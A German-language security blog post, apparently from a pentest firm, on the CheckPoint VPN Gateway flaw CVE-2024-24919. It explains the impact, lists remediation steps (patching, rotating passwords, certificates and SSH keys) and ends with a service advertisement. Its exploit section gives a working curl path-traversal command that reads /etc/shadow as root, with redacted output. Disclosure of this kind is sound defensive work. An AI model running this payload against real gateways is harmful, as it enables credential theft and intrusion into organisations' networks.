Diese Woche wurde eine Schwachstelle im CheckPoint VPN Gateway bekannt (CVE-2024-24919). Leider gibt CheckPoint uns nur wenige Informationen über die Auswirkungen der Schwachstelle. Das möchte ich ändern! Ich werde zeigen, wie die Schwachstelle ausgenutzt werden kann und welche Informationen ein Angreifer auslesen kann.

Zuerst das Wichtigste: Um die Schwachstelle zu beheben, muss man:

- Die Schwachstelle patchen.

- Die Passwörter der Accounts im VPN-Gateway ändern.

- Die Passwörter des VPN-Service-Accounts im Active Directory ändern.

- Alle Geheimnisse wie das TLS-Zertifikat oder SSH-Keys ändern.

- Am besten den VPN-Gateway neu aufsetzen.

Eine genaue Beschreibung von CheckPoint findet sich hier: https://support.checkpoint.com/results/sk/sk182336

Ausnutzung und Auswirkung

Ich konnte leider wenig konkrete Informationen finden, welche „potentiell vertraulichen Informationen“ ein Angreifer auslesen „könnte“. Daher habe ich mir das Ganze selbst angeschaut. CheckPoint möchte natürlich nicht zeigen, wie man die Schwachstelle selbst ausnutzen kann. Da dies jedoch bereits im Internet verfügbar ist, werde ich euch zeigen, wie es geht und welche Informationen ein Angreifer tatsächlich auslesen kann.

Exploit



Das ist einer der einfachsten Exploits, die ich je gesehen habe. Ich habe keine Ahnung, warum das nicht schon länger bekannt war. Folgender curl-Befehl nutzt die Schwachstelle aus:

curl -k $'https://<host>/clients/MyCRL' -X $'POST' --data-binary $'aCSHELL/../../../../../../../etc/shadow'

Das ist alles. Als Antwort erhalte ich die shadow-Datei zurück, die das Admin-Passwort als salted MD5-Hash enthält.

admin:$1$XXXX$XXXXXX:00000:0:00000:0:::

[...]

Diese Schwachstelle erlaubt mir, alle möglichen Dateien auf dem System als root auszulesen, z.B. SSH-Keys oder das TLS-Zertifikat.

Auswirkung

Wir sehen, die Ausnutzung ist sehr einfach. Ein Angreifer könnte einfach den gesamten IPv4-Bereich durchgehen oder auf shodan.io nach verwundbaren Systemen suchen.

Ich kann also davon ausgehen, dass diese Schwachstelle ausgenutzt wurde und die Daten auf diesem System nicht mehr vertraulich sind. Also, wie schon oben geschrieben: alles neu machen.

Es handelt sich hier nicht um „potentiell vertrauliche Informationen“, die ein Angreifer auslesen „könnte“. Es sind Daten, die sicher vertraulich sind und wahrscheinlich ausgelesen wurden.

Was mache ich jetzt?

Als ersten Schritt, wenn noch nicht geschehen, die Anleitung von CheckPoint befolgen und die Schwachstelle beheben.

Für die Zukunft würde ich natürlich gerne empfehlen, dass ihr VidraSec für einen Pentest oder ein Audit kontaktiert. Das wird aber leider nicht gegen 0-Day-Schwachstellen helfen.

Wie kann ein Pentest oder ein Audit trotzdem bei solchen Problemen helfen? Nur weil ein System versagt, darf nicht das Gesamtsystem versagen. Ich muss also beispielsweise mein Active Directory dahinter so absichern, dass selbst wenn ein Angreifer den VPN-Gateway übernehmen kann, er keine Domain-Admin-Rechte erlangen kann. Das Ganze wird oft als Schweizer-Käse-Modell bezeichnet.

Daher: 🦦 VidraSec kontaktieren und Schwachstellen finden, bevor sie von Angreifern ausgenutzt werden

|

martin@vidrasec.com |

+43 670 3081275 |

+43 670 3081275 |

Termin auswählen |